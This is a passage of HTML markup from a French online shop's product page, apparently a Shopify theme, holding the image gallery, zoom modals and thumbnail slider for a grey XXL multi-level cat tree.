        <img src="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&amp;width=1946" alt="" srcset="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&amp;width=246 246w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&amp;width=493 493w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&amp;width=600 600w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&amp;width=713 713w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&amp;width=823 823w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&amp;width=990 990w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&amp;width=1100 1100w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&amp;width=1206 1206w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&amp;width=1346 1346w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&amp;width=1426 1426w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&amp;width=1646 1646w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23565003424063__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&amp;width=1946" alt="" srcset="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&amp;width=246 246w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&amp;width=493 493w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&amp;width=600 600w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&amp;width=713 713w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&amp;width=823 823w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&amp;width=990 990w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&amp;width=1100 1100w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&amp;width=1206 1206w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&amp;width=1346 1346w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&amp;width=1426 1426w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&amp;width=1646 1646w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41030497435967">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23565003424063__main-41030498386239"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23565003424063__main-41030498386239"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&amp;width=1946" alt="" srcset="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&amp;width=246 246w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&amp;width=493 493w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&amp;width=600 600w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&amp;width=713 713w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&amp;width=823 823w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&amp;width=990 990w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&amp;width=1100 1100w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&amp;width=1206 1206w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&amp;width=1346 1346w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&amp;width=1426 1426w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&amp;width=1646 1646w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23565003424063__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&amp;width=1946" alt="" srcset="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&amp;width=246 246w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&amp;width=493 493w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&amp;width=600 600w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&amp;width=713 713w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&amp;width=823 823w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&amp;width=990 990w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&amp;width=1100 1100w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&amp;width=1206 1206w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&amp;width=1346 1346w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&amp;width=1426 1426w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&amp;width=1646 1646w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41030498386239">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23565003424063__main-41030498451775"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23565003424063__main-41030498451775"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&amp;width=1946" alt="" srcset="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&amp;width=246 246w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&amp;width=493 493w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&amp;width=600 600w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&amp;width=713 713w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&amp;width=823 823w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&amp;width=990 990w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&amp;width=1100 1100w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&amp;width=1206 1206w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&amp;width=1346 1346w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&amp;width=1426 1426w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&amp;width=1646 1646w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23565003424063__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&amp;width=1946" alt="" srcset="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&amp;width=246 246w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&amp;width=493 493w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&amp;width=600 600w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&amp;width=713 713w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&amp;width=823 823w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&amp;width=990 990w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&amp;width=1100 1100w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&amp;width=1206 1206w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&amp;width=1346 1346w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&amp;width=1426 1426w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&amp;width=1646 1646w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41030498451775">
      <span class="visually-hidden">
        Ouvrir le média 5 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23565003424063__main-41030498517311"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23565003424063__main-41030498517311"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&amp;width=1946" alt="" srcset="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&amp;width=246 246w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&amp;width=493 493w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&amp;width=600 600w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&amp;width=713 713w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&amp;width=823 823w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&amp;width=990 990w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&amp;width=1100 1100w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&amp;width=1206 1206w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&amp;width=1346 1346w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&amp;width=1426 1426w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&amp;width=1646 1646w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23565003424063__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&amp;width=1946" alt="" srcset="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&amp;width=246 246w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&amp;width=493 493w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&amp;width=600 600w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&amp;width=713 713w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&amp;width=823 823w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&amp;width=990 990w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&amp;width=1100 1100w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&amp;width=1206 1206w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&amp;width=1346 1346w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&amp;width=1426 1426w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&amp;width=1646 1646w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41030498517311">
      <span class="visually-hidden">
        Ouvrir le média 6 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--23565003424063__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--23565003424063__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--23565003424063__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--23565003424063__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--23565003424063__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--23565003424063__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--23565003424063__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--23565003424063__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--23565003424063__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--23565003424063__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--23565003424063__main-41030497206591"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--23565003424063__main"
                aria-describedby="Thumbnail-template--23565003424063__main-1
"
              >
                <img src="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&amp;width=416" alt="Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables" srcset="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&amp;width=54 54w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&amp;width=74 74w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&amp;width=104 104w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&amp;width=162 162w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&amp;width=208 208w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&amp;width=324 324w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23565003424063__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23565003424063__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--23565003424063__main-41030497337663"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--23565003424063__main"
                aria-describedby="Thumbnail-template--23565003424063__main-2
"
              >
                <img src="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&amp;width=416" alt="Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables" srcset="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&amp;width=54 54w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&amp;width=74 74w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&amp;width=104 104w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&amp;width=162 162w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&amp;width=208 208w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&amp;width=324 324w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23565003424063__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23565003424063__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--23565003424063__main-41030497435967"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--23565003424063__main"
                aria-describedby="Thumbnail-template--23565003424063__main-3
"
              >
                <img src="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&amp;width=416" alt="Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables" srcset="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&amp;width=54 54w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&amp;width=74 74w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&amp;width=104 104w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&amp;width=162 162w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&amp;width=208 208w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&amp;width=324 324w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
